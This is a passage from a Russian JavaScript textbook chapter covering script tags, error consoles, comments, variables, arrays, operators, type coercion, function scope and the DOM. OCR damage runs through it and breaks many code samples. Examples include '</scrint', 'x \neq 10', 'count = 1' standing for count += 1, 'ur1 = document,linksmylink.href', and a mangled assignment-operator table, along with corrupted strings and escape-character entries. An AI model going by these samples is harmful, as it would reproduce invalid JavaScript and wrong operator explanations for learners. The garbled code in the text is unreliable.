В этом примере следует также обратить внимание на пару тегов <noscript> и </noscript>. Они используются в том случае, когда вам хочется предоставить альтернативный HTML пользователям, на чьих браузерах JavaScript не поддерживается или отключен. Эти теги применяются по вашему усмотрению и не являются обязательными, но будет лучше, если вы ими воспользуетесь, поскольку предоставить альтернативу в виде статичного HTML тем операциям, для которых применяется JavaScript, обычно не составляет большого труда. Но в последующих примерах, приводимых в данной книге, теги <noscript> будут опускаться, поскольку основное внимание будет уделяться тому, что можно сделать с использованием JavaScript, а не тому, что можно сделать без него.

Когда загрузится код примера 14.1, на экран браузера с включенным JavaScript будет выведен следующий текст (рис. 14.1):

#### Hello World

A те браузеры, на которых JavaScript отключен, выведут сообщение, как на рис. 14.2.

|          | Mozilla Firefox |     |        |                                  |                                     |         |  |  |    |
|----------|-----------------|-----|--------|----------------------------------|-------------------------------------|---------|--|--|----|
| ⊕айл     | Правка          | Вид | Журнал | Закладки                         | Инструменты                         | Справка |  |  |    |
|          |                 |     |        | $ C \times \hat{\omega}$ a<br>n. | http://localhost/web/helloworld.htm |         |  |  |    |
|          | Hello World     |     |        |                                  |                                     |         |  |  |    |
|          |                 |     |        |                                  |                                     |         |  |  |    |
| ∥ Готово |                 |     |        |                                  |                                     |         |  |  | 33 |

Рис. 14.1. Включенный и работающий JavaScript



Рис. 14.2. JavaScript отключен

### Использование сценариев в заголовке документа

Сценарий можно вставить не только в тело документа, но и в его раздел <head>, являющийся идеальным местом, если нужно выполнить сценарий при загрузке страницы. Присутствие в этом разделе какого-нибудь очень важного кода и функций обеспечивает также их немедленную готовность к использованию в других разделах, имеющих сценарии, в том документе, который зависит от их применения.

Другой причиной для вставки сценария в заголовок документа может быть способность JavaScript записывать в раздел <head> такие элементы, как метатеги, поскольку то место, куда вставляется сценарий, становится по умолчанию частью документа, куда он осуществляет вывод информации.

### Устаревшие и нестандартные браузеры

Если нужно поддерживать браузеры, не допускающие выполнения сценариев, следует воспользоваться HTML-тегами комментариев (<! - - и - ->), препятствующими их встрече с кодом сценария, который они не должны видеть. В примере 14.2 показано, как эти теги добавляются к коду сценария.

```
Пример 14.2. Пример "Hello World", измененный в расчете на использование
браузеров, не поддерживающих JavaScript
<html>
  <head><title>Hello World</title></head>
  <body>
```

```
<script_type="text/javascript"><!--
      document.write("Hello World")
      11 --></script>
  </body>
\langle/html>
```
В данном примере открывающий HTML-тег комментария (<!--) был добавлен сразу же после открывающего тега <script>, а тег, закрывающий комментарий, - непосредственно перед тегом </script>, который закрывает сценарий.

Двойной прямой слеш (//) используется в JavaScript, чтобы показать, что вся остальная строка является комментарием. Он присутствует здесь для того, чтобы браузеры, поддерживающие JavaScript, проигнорировали следующий за ним тег -->, а браузеры, не поддерживающие JavaScript, проигнорировали идущие в начале символы // и обработали тег -->, закрывая тем самым HTML-комментарий.

Хотя такое решение имеет не самый изящный вид, вам при желании поддерживать устаревшие или нестандартные браузеры нужно лишь запомнить используемые в нем две строки, в которые помещается код JavaScript:

```
<script type="text/javascript"><!--
  (Здесь должен быть ваш код JavaScript...)
// --></script>
```
Разумеется, пройдет еще несколько лет, и эти комментарии станут не нужны для любых выпускаемых браузеров.



Есть еще два языка сценариев: VBScript, разработанный корпорацией Microsoft и основанный на языке программирования Visual Basic, и Tcl, представляющий собой язык для быстрой разработки прототипов. Их можно вызвать тем же способом, что и JavaScript, за исключением того, что при объявлении типа нужно указывать text/vbscript и text/tcl соответственно. Язык VBScript работает только в Internet Explorer, его использование в других браузерах требует загрузки дополнительного модуля. Для применения Tcl дополнительный модуль нужен всегда. Поэтому оба этих языка считаются нестандартными и в данной книге не рассматриваются.

### Включение файлов JavaScript

В дополнение к внесению кода JavaScript непосредственно в HTML-документы вы можете включать в них файлы с кодом JavaScript или со своего сайта, или из любого места в Интернете. Для этого используется следующий синтаксис:

```
<script type="text/javascript" src="script.js"></script>
```
А для извлечения файла из Интернета применяется этот синтаксис:

```
<script type="text/javascript" src="http://someserver.com/script.js">
</scrint
```
В самих файлах сценариев не должно быть никаких тегов <script> или </script>, поскольку они там не нужны: браузеру и так известно, что будет загружаться файл JavaScript. Применение этих тегов в файлах JavaScript приводит к возникновению ошибки.

Включение файлов сценариев - предпочтительный способ использования на вашем сайте файлов JavaScript, принадлежащих сторонним производителям.



Параметры type="text/iavascript" можно не указывать, поскольку все современные браузеры по умолчанию предполагают, что сценарий содержит код JavaScript.

## Отладка кода JavaScript

При изучении JavaScript очень важно иметь возможность отслеживать набранный код или выявлять не связанные с ним ошибки программирования. В отличие от PHP, который отображает сообщения об ошибках в браузере, JavaScript обрабатывает сообщения об ошибках по-другому, и способ их обработки имеет свои особенности, зависящие от используемого браузера. В табл. 14.1 перечислены способы доступа к сообщениям об ошибках JavaScript в каждом из пяти самых распространенных браузеров.







Для пользователей Mac OS X: хотя здесь и указан способ использования консоли ошибок для JavaScript, вы можете отдать предпочтение использованию Google Chrome (для Intel OS X 10.5 или более новой версии).

Чтобы испытать консоль ошибок, которую вы используете, создадим сценарий, содержащий небольшую ошибку. Пример 14.3 очень похож на пример 14.1, но в нем пропущены закрывающие двойные кавычки в строке "Hello World", что является довольно распространенной синтаксической ошибкой.

Пример 14.3. JavaScript-сценарий Hello World, содержащий ошибку

```
<html>
  <head><title>Hello World</title></head>
 <body>
```

```
 <script type="text/javascript">
       document.write("Hello World)
     </script>
  </body>
</html>
```
Наберите этот пример и сохраните его в файле test.html, а затем вызовите в своем браузере. Он сможет лишь вывести название страницы, а в основном окне браузера будет пусто. Теперь вызовите в вашем браузере консоль ошибок и увидите сообщение о незакрытом строковом литерале, показанное в примере 14.4.

Справа будет ссылка на источник, после щелчка на которой подсветится строка, содержащая ошибку (но при этом позиция, в которой произошла ошибка, показана не будет).

**Пример 14.4.** Сообщение на консоли ошибок Mozilla Firefox SyntaxError: unterminated string literal

В Microsoft Internet Explorer сообщение об ошибке будет иметь вид, показанный в примере 14.5.

**Пример 14.5.** Сообщение на консоли ошибок Microsoft Internet

Unterminated string constant

Здесь нет вспомогательной стрелки, но будет выведено сообщение, что ошибка найдена в строке 5, в позиции 32.

В Google Chrome и Opera будет выведено сообщение, показанное в примере 14.6. Вам также предоставят номер строки с ошибкой, но точное место указано не будет.

**Пример 14.6.** Сообщение на консоли ошибок Google Chrome/Opera Uncaught SyntaxError: Unexpected token ILLEGAL

А Apple Safari предоставляет сообщение, показанное в примере 14.7, с расположенной справа ссылкой на источник, где указывается номер строки с ошибкой. Для выделения строки можно щелкнуть на ссылке, но место в строке, где произошла ошибка, показано не будет.

```
Пример 14.7. Сообщение на консоли ошибок Safari
SyntaxError: Unexpected EOF
```
Если такая поддержка покажется недостаточно серьезной, для Firefox (а теперь уже и для Chrome) есть дополнительный модуль Firebug, получивший при отладке кода большую популярность среди разработчиков JavaScript. На него действительно стоит обратить внимание.



Если вам захочется набрать приводимый далее код, чтобы испытать его в работе, не забудьте заключить его в теги <script> и </script>.

## **Использование комментариев**

В силу общих наследственных черт, приобретенных у языка программирования C, языки PHP и JavaScript имеют много общего и между собой, в частности в приемах комментирования кода. В первую очередь это касается однострочных комментариев:

// Это комментарий

В этой технологии используется пара прямых слешей (//), информирующая JavaScript о том, что все остальные символы должны быть проигнорированы. А затем наступает черед многострочных комментариев:

```
/* Это раздел
  многострочного комментария.
  не подвергаемого
  интерпретации */
```
Многострочный комментарий начинается с последовательности символов /\* и заканчивается символами \*/. Нужно лишь запомнить, что использовать вложенные многострочные комментарии не допускается, поэтому важно убедиться в отсутствии большого закомментированного участка кода, в котором уже имеются многострочные комментарии.

## Точка с запятой

В отличие от РНР, точка с запятой коду JavaScript, имеющему в строке одну инструкцию, не требуется. Поэтому следующая строка вполне имеет право на существование:

 $x \neq 10$ 

Но при необходимости иметь в строке более одной инструкции их нужно разлелить точками с запятыми:

 $x \neq 10$ :  $y = 5$ :  $z = 0$ 

Последнюю точку с запятой можно опустить, поскольку последняя инструкция будет завершена символом новой строки.



В правилах использования точки с запятой есть исключения. Если первым символом в строке будет левая круглая или фигурная скобка, то JavaScript посчитает, что она следует из предыдущей строки. Если это не совпадает с вашими намерениями, то между двумя строками нужно поставить точку с запятой. Точки с запятой также нужны JavaScript для создания микросценариев в виде URL-закладок (bookmarklet), поскольку весь код должен быть на одной строке. Поэтому точку с запятой нужно использовать при любых сомнениях.

## Переменные

B JavaScript нет никаких идентификационных символов переменных, таких как знак доллара (\$) в РНР. Вместо этого в отношении имен переменных действуют следующие правила.

- О Имена переменных могут включать только буквы a-z, A-Z, цифры 0-9, символ \$ и символ подчеркивания ().
- О Никакие другие символы, включая пробелы или знаки пунктуации, использовать в именах переменных не допускается.
- О Первым в имени переменной может быть символ из диапазонов а-z, А-Z, символ \$ или символ подчеркивания (и никаких цифр).
- О Имена чувствительны к регистру. Имена Count, count и COUNT принадлежат трем разным переменным.
- О Ограничений на длину имени переменной не существует.

И вы наверняка обратили внимание на присутствие в этом перечне символа \$. JavaScript допускает его использование, и он может быть первым символом в имени переменной или функции. Такая возможность означает, что благодаря этому можно переносить на JavaScript большие объемы кода PHP значительно быстрее, хотя я не рекомендую его применять в данном качестве.

#### Строковые переменные

В JavaScript значения строковых переменных должны быть заключены либо в одиночные, либо в лвойные кавычки:

```
areetina = "Thuser! "warning = 'OCTOpOKHO.'
```
В строку в двойных кавычках можно включить одиночную кавычку или же в строку в одинарных кавычках можно включить двойную кавычку. Но кавычка того же типа должна быть отключена с помощью символа обратного слеша:

```
qreeting = "\"Привет!\" является приветствием"
warning = '\'Осторожно!\' является предупреждением'
```
Чтобы прочитать значение из строковой переменной, его можно присвоить другой переменной:

```
newstring = oldstring
```
Или использовать его в функции:

```
status = "Все системы работают успешно"
document.write(status)
```
#### Числовые переменные

Создание числовой переменной сводится к простому присваиванию значения, как в следующих примерах:

```
= 42count
temperature = 98.4
```
Значения числовых переменных точно так же, как и значения строковых переменных, могут быть прочитаны и использованы в выражениях и функциях.

### **Массивы**

Массивы JavaScript очень похожи на массивы в PHP тем, что они могут содержать строковые или числовые данные, а также другие массивы. Чтобы присвоить массиву значения, используется следующий синтаксис (с помощью которого в данном случае создается строковый массив):

```
toys = ['bat', 'ball', 'whistle', 'puzzle', 'doll']
```
Для создания многомерного массива более мелкие массивы вкладываются в более крупный. Для создания двумерного массива цветных квадратов, расположенных на одной из сторон кубика Рубика (в котором есть следующие цвета: красный (R), зеленый (G), оранжевый (O), желтый (Y), синий (B) и белый (W), — представленные прописными буквами, указанными в скобках), можно воспользоваться таким кодом:

```
face =
\Gamma ['R', 'G', 'Y'],
   ['W', 'R', 'O'],
   ['Y', 'W', 'G']
]
```
Предыдущий пример был отформатирован так, чтобы было понятно, что именно происходит, но его можно переписать и в следующем виде:

face = [['R', 'G', 'Y'], ['W', 'R', 'O'], ['Y', 'W', 'G']]

```
или даже так:
```

```
\text{top} = \lceil \text{'R'} \cdot \text{'G'} \cdot \text{'Y'} \rceilmid = \frac{1}{2} W', \frac{1}{2} R', \frac{1}{2} 0' \frac{1}{2}bot = ['Y', 'W', 'G']
```

```
face = [top, mid, bot]
```
Для доступа к элементу, расположенному в этой матрице во второй сверху и в третьей слева ячейке, нужно воспользоваться следующим кодом (нужно помнить, что позиционирование элементов массива начинается с нуля):

document.write(face[1][2])

Эта инструкция выведет букву O, означающую оранжевый цвет.



Массивы JavaScript — это мощная структура, предназначенная для хранения данных, поэтому в главе 15 они рассматриваются более подробно.

## **Операторы**

Как и в PHP, операторы в JavaScript могут использоваться в математических операциях, для внесения изменений в строки, а также в операциях сравнения и логических операциях (И, ИЛИ и т. д.). Математические операторы JavaScript во многом похожи на обычные арифметические операторы. Например, следующая инструкция выводит число 15:

 $document.write(13 + 2)$ 

Все разнообразие операторов будет рассмотрено в следующих разделах.

### Арифметические операторы

Арифметические операторы предназначены для осуществления математических операций. Из можно использовать для выполнения четырех основных операций (сложения, вычитания, умножения и деления), а также для нахождения модулей (остатков от деления) и инкремента (увеличения на единицу) или декремента (уменьшения на елиницу) значения (табл. 14.2).



#### Таблица 14.2. Арифметические операторы

#### Операторы присваивания

Эти операторы используются для присваивания значений переменным. Их линейка начинается простым знаком равенства (=) и продолжается сочетаниями +=, -= и т. д. Оператор += добавляет значение, находящееся справа, к переменной, находящейся слева, вместо того чтобы целиком заменить значение переменной в левой части.

Поэтому, если изначально значение переменной count было 6, то оператор со $unt = 1$ 

установит для нее значение 7 точно так же, как и более привычный оператор присваивания:

```
count = count + 1
```
В табл. 14.3 перечислены различные операторы присваивания, доступные в JavaScript.

| Оператор | Пример           | Эквивалентен оператору |
|----------|------------------|------------------------|
| $=$      | $i = 99$         | $i = 99$               |
| $+=$     | $i + 2$          | $i = j + 2$            |
| $+=$     | $i + 2$ 'string' | $j = j + 'string'$     |
| $ =$     | $i = 12$         | $i = j - 12$           |
| $*_{=}$  | $i^* = 2$        | $j = j * 2$            |
| $/ =$    | $j / = 6$        | $j = j/6$              |
| $\% =$   | $i\% = 7$        | $i = i \% 7$           |

Таблица 14.3. Операторы присваивания

#### Операторы сравнения

Операторы сравнения обычно используются с такими конструкциями, как инструкция if, в которой требуется сравнивать два элемента. Например, может потребоваться узнать, достигло ли значение переменной, подвергаемой автоприращению, определенной величины или меньше ли значение другой переменной установленной величины и т. д. (табл. 14.4).



#### Таблица 14.4. Операторы сравнения

### Логические операторы

У логических операторов JavaScript, в отличие от PHP, нет эквивалентов and и ог для && и || и отсутствует оператор хог (табл. 14.5).





### Инкремент и декремент переменной

Следующие используемые в РНР и уже изучавшиеся вами формы инкремента (прирашения) и декремента (отрицательного прирашения), осуществляемые как после операции сравнения, так и перед ней, поддерживаются также и в JavaScript:

```
++x- - Vx == 22V = 3
```
### Объединение строк

Объединение (конкатенация) строк в JavaScript осуществляется немного иначе, чем в РНР. Вместо оператора. (точка) используется знак «плюс» (+):

document.write("У вас " + messages + " сообщения.")

Если предположить, что переменной messages присвоено значение 3, эта строка кода выведет следующую информацию:

У вас 3 сообщения.

Оператор += точно так же, как и при добавлении значения к числовой переменной, позволяет добавить одну строку к другой:

 $name = "James"$ name += " Dean"

### Управляющие символы

Управляющие символы, пример использования которых вы видели при вставке в строку кавычек, могут применяться также для вставки различных специальных символов: табуляции, новой строки и возврата каретки. В следующем примере символы табуляции используются для разметки заголовка; они включены в строку лишь для иллюстрации использования управляющих символов, поскольку в вебстраницах существуют более подходящие способы разметки:

heading = "Name\tAge\tLocation"

В табл. 14.6 приведены управляющие символы, доступные в JavaScript.

| Символ       | Назначение        |
|--------------|-------------------|
| $\mathsf{b}$ | Забой             |
|              | Перевод страницы  |
| \n           | Новая строка      |
|              | Возврат каретки   |
|              | Табуляция         |
|              | Одиночная кавычка |

Таблица 14.6. Управляющие символы JavaScript



### Типизация переменных

Как и PHP, JavaScript относится к весьма слабо типизированным языкам. Тип переменной определяется только при присваивании ейзначения и может изменяться при появлении переменной в другом контексте. Как правило, о типе переменной волноваться не приходится: язык JavaScript сам определяет, что именно вам нужно, и просто делает это.

Посмотрите на пример 14.8, в котором выполняются следующие действия.

- 1. Переменной n присваивается строковое значение "838102050", в следующей строке осуществляется вывод ее значения, а чтобы посмотреть на ее тип, используется инструкция typeof.
- 2. Переменной и присваивается значение, получаемое при перемножении чисел 12 345 и 67 890. Это значение также равно 838 102 050, но оно является числом, а не строкой. Затем определяется и выводится на экран тип переменной.
- 3. К числу п добавляется текст, и результат отображается на экране.

Пример 14.8. Установка типа переменной путем присваивания ей значения

```
<script>
 n = '838102050'// Присваивание 'n' строкового значения
 document.write('n = ' + n + ', и имеет тип ' + typeof n + ' <br/>br>')
 n = 12345 * 67890:
                       // Присваивание 'n' числа
 document.write('n = ' + n + ', и имеет тип ' + typeof n + '<br>')
 n += ' плюс текст' // Изменение типа 'n' с числового на строковое
 document.write('n = ' + n + ', и имеет тип ' + typeof n + '<br>')
</scrint
```
Этот сценарий выведет следующую информацию:

 $n = 838102050$  и имеет тип string  $n = 838102050$  и имеет тип number  $n = 838102050$  плюс текст и имеет тип string

Если в отношении типа переменной есть какие-то сомнения или нужно обеспечить, чтобы переменная относилась к определенному типу, вы можете принудительно привести ее к этому типу, используя операторы, показанные в следующем примере (которые превращают строку в число и число в строку соответственно):

```
350
```

```
n = "123"n * = 1// Превращение 'n' в число
n = 123n \neq ""
         // Превращение 'n' в строку
```
Или же тип переменной можно всегда определить с помощью инструкции typeof.

### **Функции**

Как и в РНР, в JavaScript функции используются для выделения фрагментов кода, выполняющих конкретную залачу. Лля созлания функции ее нужно объявить, как показано в примере 14.9.

Пример 14.9. Объявление простой функции

```
<script>
  function product(a, b)
   return a*b
</script>
```
Эта функция принимает два переданных ей параметра, перемножает их и возвращает произведение.

## Глобальные переменные

К глобальным относятся переменные, определенные за пределами любых функций (или внутри функций, но без использования ключевого слова var). Они могут быть определены следующими способами:

```
a = 123// Глобальная область вилимости
var b = 456// Глобальная область видимости
if (a == 123) var c = 789 // Глобальная область видимости
```
Независимо от применения ключевого слова var, если переменная определена за пределами функции, она приобретает глобальную область видимости. Это означает, что к ней может быть получен доступ из любой части сценария.

### Локальные переменные

Параметры, переданные функции, автоматически приобретают локальную область видимости, то есть к ним можно обращаться только из тела этой функции. Но есть одно исключение. Массивы передаются функции по ссылке, поэтому, если вы внесете изменения в любые элементы массива, переданного в качестве параметра, то элементы исходного массива также будут изменены.

Для определения локальной переменной, имеющей область видимости только внутри текущей функции и не переданной ей в качестве параметра, используется ключевое слово var. В примере 14.10 показана функция, которая создает одну переменную с глобальной и две переменные - с локальными областями вилимости.

Пример 14.10. Функция, создающая переменные с глобальной и локальной областями ВИДИМОСТИ

```
<script>function test()
       a = 123// Глобальная область видимости
   var h = 456// Локальная область видимости
   if (а == 123) var с = 789 // Локальная область видимости
 \rightarrow</scrint
```
В РНР, чтобы проверить работоспособность установки области видимости, можно воспользоваться функцией isset. Но в JavaScript такой функции нет, поэтому в примере 14.11 применяется инструкция typeof, возвращающая строку undefined, если переменная не определена.

Пример 14.11. Проверка области видимости переменных, определенных в функции test

```
<script>
 test()if (typeof a != 'undefined') document.write('a = "' + a + '"<br>')
  if (typeof b != 'undefined') document.write('b = "' + b + '"<br>')
  if (typeof c != 'undefined') document.write('c = "' + c + '"<br>')
  function test()
       a = 123var b = 456if (a == 123) var c = 789\rightarrow</script>
```
Этот сценарий выведет только одну строку:

 $a = "123"$ 

Это свидетельствует о том, что, как и предполагалось, глобальная область видимости была определена лишь для одной переменной, потому что для переменных b и с установкой перед ними ключевого слова var была задана локальная область видимости.

Если ваш браузер выведет предупреждение о том, что переменная b не определена, то при всей своей справедливости оно может быть проигнорировано.

### Объектная модель документа

Разработчики JavaScript были очень умными людьми. Вместо того чтобы просто создать еще один язык написания сценариев (который имел бы на момент создания весьма неплохие усовершенствования), они проявили дальновидность и построили его вокруг объектной модели документа, или DOM (Document Object Model). Эта модель разбивает части HTML-документа на отдельные объекты, у каждого из которых есть собственные *свойства* и методы и каждым из которых можно управлять с помощью JavaScript.

В JavaScript объекты, свойства и методы разделяются с помощью точек (это одна из причин того, что в качестве оператора объединения строк в JavaScript используется знак +, а не точка). Рассмотрим, к примеру, в качестве объекта с именем card визитную карточку. Этот объект содержит такие свойства, как имя - name, адрес — address, номер телефона — phone и т. д. В синтаксисе JavaScript эти свойства будут иметь следующий вид:

card.name card.phone card.address

Его методами будут функции, занимающиеся извлечением, изменением и другими действиями со свойствами. Например, для вызова метода, отображающего свойства объекта card, можно воспользоваться следующим синтаксисом:

#### card.display()

Взгляните на некоторые из представленных ранее в этой главе примеров и обратите внимание на те из них, в которых применяется инструкция document.write. Уяснив, что JavaScript основан на работе с объектами, вы поймете, что write - это метол объекта document.

Внутри JavaScript выстраивается иерархия из родительских и дочерних объектов. Эта иерархия и называется объектной моделью документа — DOM (рис. 14.3).



Рис. 14.3. Пример иерархии объектов DOM

На этом рисунке используются уже знакомые вам HTML-теги, иллюстрирующие родительско-дочерние взаимоотношения между различными объектами документа. Например, URL-адрес внутри ссылки является частью тела (body) HTML-документа. В JavaScript на него можно сослаться следующим образом:

 $ur1 = document$ . links. linkname. href

Обратите внимание на то, как эта ссылка идет сверху вниз по центральному столбцу. Первая часть, document, ссылается на теги <html>  $u$  <br/>body>, links.linkname на тег $\leq a$ , a href — на атрибут href.

Превратим это в некий код HTML и в сценарий для чтения свойств ссылки. Наберите код примера 14.12 и сохраните его в файле с именем linktest.html, а затем вызовите в своем браузере.



Если в качестве основного разработочного браузера вы используете Microsoft Internet Explorer. пожалуйста, ограничьтесь только чтением этого подраздела, затем прочитайте следующий подраздел «Но не все так просто», вернитесь к данному подразделу и воспользуйтесь в примере модификацией getElementById, рассмотренной в следующем подразделе. Без нее код примера работать не будет.

Пример 14.12. Чтение ссылки на URL-адрес с помощью JavaScript

```
<html>
  <head>
    <title>Тестирование ссылки</title>
  </head>
  <hndv><a id="mylink" href="http://mysite.com">Щелкни</a><br>
    <script>
     ur1 = document.links.mylink.hrefdocument.write('URL-angle - ' + url)</script>
  </body>
\langle/html>
```
Обратите внимание на краткую форму тегов script, в которой для экономии времени на набор текста был опущен параметр type="text/JavaScript". При желании ради проверки этого и других примеров можете также опустить все, кроме тегов <script> и </script>. Код этого примера выведет следующую информацию:

Шелкни URL-agpec - http://mysite.com

Вторая строка выведенной информации появилась благодаря работе метода document.write. Обратите внимание на то, как код следует сверху вниз по дереву документа от document к links, к mylink (идентификатору, присвоенному ссылке) и к href (значению, содержащему URL-адрес назначения).

Есть также краткая форма, работающая не менее успешно, которая начинается со значения, присвоенного атрибуту id: mylink.href. Поэтому следующую строку:

 $ur1 = document,linksmylink.href$ 

можно заменить строкой:

 $ur1 = mylink.nref$ 

#### Но не все так просто

Код примера 14.12 будет великолепно работать в Safari, Firefox, Opera или Chrome, но только не в Internet Explorer, поскольку реализация языка JavaScript, созданная в Microsoft под именем [Script, имеет множество коварных отличий от общепризнанных стандартов. Добро пожаловать в мир современной веб-разработки!

Как же справиться с этой проблемой? В данном случае вместо использования дочернего объекта links, принадлежащего родительскому объекту document, который Internet Explorer отказывается воспринимать таким образом, нужно применять метод, извлекающий элемент по его идентификатору. Поэтому следующую строку:

```
ur1 = document.links.mylink.href
```
можно заменить строкой:

url = document.getElementById('mylink').href

и теперь сценарий будет работать на всех основных браузерах. Кстати, когда не нужно искать элемент по его идентификатору, следующая краткая форма будет работать и в Internet Explorer, как, собственно, и во всех остальных браузерах:

 $ur1 = mv1$ ink.href

#### Еще одно использование знака \$

Как уже упоминалось, символ \$ разрешено использовать в именах переменных и функций JavaScript. По этой причине иногда можно встретить код довольно странного вида:

```
url = $('mylink').href
```
Некоторые изобретательные программисты решили, что метод getElementById слишком часто применяется в JavaScript, и написали взамен него свою функцию, показанную в примере 14.13, присвоив ей имя \$.

Пример 14.13. Функция, заменяющая метод getElementById

```
<script>
  function $(id)
    return document.getElementById(id)
</script>
```
Поэтому, как только функция \$ будет вставлена в ваш код, синтаксис:

\$('mylink').href

#### может заменить следующий код:

```
document.getElementById('mylink').href
```
### Использование DOM

На самом деле объект links является массивом, состоящим из URL-адресов, поэтому на URL mylink в примере 14.8 можно спокойно ссылаться во всех браузерах, используя для этого следующий код (поскольку это первая и единственная ссылка):

```
ur1 = documentuinks[0].href
```
Если нужно узнать, сколько ссылок содержится во всем документе, можно запросить свойство length объекта links:

```
numlinks = document.links.length
```
Благодаря этому свойству можно извлечь и отобразить все имеющиеся в документе ссылки:

```
for (i=0 : j < document. links. length : +<i>i</i>)
    document.write(document.links[j].href + '<br>')
```
